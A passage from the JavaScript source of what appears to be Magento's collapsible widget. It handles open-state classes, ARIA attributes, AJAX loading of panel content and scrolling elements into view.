                $(this.options.collateral.element).addClass(this.options.collateral.openedState);
            }

            if (this.options.closedState) {
                this.element.removeClass(this.options.closedState);
            }

            if (this.icons) {
                this.header.children('[data-role=icons]')
                    .removeClass(this.options.icons.header)
                    .addClass(this.options.icons.activeHeader);
            }

            // ARIA (updates aria attributes)
            this.header.attr({
                'aria-selected': 'true',
                'aria-expanded': 'true'
            });
            this.content.attr({
                'aria-hidden': 'false'
            });

            this.element.trigger('dimensionsChanged', {
                opened: true
            });
        },

        /**
         * @private
         */
        _loadContent: function () {
            var url = this.element.find(this.options.ajaxUrlElement).attr('href'),
                that = this;

            if (url) {
                that.xhr = $.get({
                    url: url,
                    dataType: 'html'
                }, function () {
                });
            }

            if (that.xhr && that.xhr.statusText !== 'canceled') {
                if (that.options.loadingClass) {
                    that.element.addClass(that.options.loadingClass);
                }
                that.content.attr('aria-busy', 'true');
                that.xhr.done(function (response) {
                    setTimeout(function () {
                        that.content.html(response);
                    }, 1);
                });
                that.xhr.always(function (jqXHR, status) {
                    setTimeout(function () {
                        if (status === 'abort') {
                            that.content.stop(false, true);
                        }

                        if (that.options.loadingClass) {
                            that.element.removeClass(that.options.loadingClass);
                        }
                        that.content.removeAttr('aria-busy');

                        if (jqXHR === that.xhr) {
                            delete that.xhr;
                        }
                    }, 1);
                });
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _scrollToTopIfVisible: function (elem) {
            if (this._isElementOutOfViewport(elem)) {
                elem.scrollIntoView();
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         * @return {Boolean}
         */
        _isElementOutOfViewport: function (elem) {
            var rect = elem.getBoundingClientRect();

            return rect.bottom < 0 || rect.right < 0 || rect.left > window.innerWidth || rect.top > window.innerHeight;
        }
    });

    return $.mage.collapsible;
});
